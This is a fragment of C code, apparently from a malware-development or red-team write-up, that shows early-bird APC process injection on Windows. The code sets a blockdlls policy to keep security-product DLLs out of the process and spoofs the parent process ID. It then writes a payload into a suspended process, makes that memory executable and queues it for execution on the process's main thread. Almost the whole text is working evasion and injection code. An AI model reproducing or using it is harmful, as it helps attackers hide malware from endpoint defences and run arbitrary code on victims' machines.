 // Assign CIG/blockdlls attribute
DWORD64 CIGPolicy = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON;
UpdateProcThreadAttribute(sie.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &CIGPolicy, 8,
↪ NULL, NULL);
//Open handle to parent process
HANDLE hParentProcess;
NTSTATUS status = NtOpenProcess(&hParentProcess, PROCESS_CREATE_PROCESS, &pObjectAttributes, &pClientId);
if (status != STATUS_SUCCESS) {
    printf("[-] NtOpenProcess error: %X\n", status);
    return FALSE;
}
// Assign PPID Spoof attribute
UpdateProcThreadAttribute(sie.lpAttributeList, 0,
PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &hParentProcess, sizeof(HANDLE), NULL, NULL);
// Injection Code
// Get handle to process and primary thread
HANDLE hProcess = pi.hProcess;
HANDLE hThread = pi.hThread;
// Suspend the primary thread
SuspendThread(hThread);
// Allocating a RW memory buffer for the payload in the target process
LPVOID pAlloc = NULL;
SIZE_T uSize = payloadLen; // Store the payload length in a local variable
status = NtAllocateVirtualMemory(hProcess, &pAlloc, 0, &uSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Writing the payload to the created buffer
status = NtWriteVirtualMemory(hProcess, pAlloc, payload, payloadLen, NULL);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Change page protections of created buffer to RX so that payload can be executed
ULONG oldProtection;
LPVOID lpBaseAddress = pAlloc;
status = NtProtectVirtualMemory(hProcess, &lpBaseAddress, &uSize, PAGE_EXECUTE_READ, &oldProtection);
if (status != STATUS_SUCCESS) {
        return FALSE;
}
// Assigning the APC to the primary thread
status = NtQueueApcThread(hThread, (PIO_APC_ROUTINE)pAlloc, pAlloc, NULL, NULL);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Resume the thread
DWORD ret = ResumeThread(pi.hThread);
if (ret == 0XFFFFFFFF)
        return FALSE;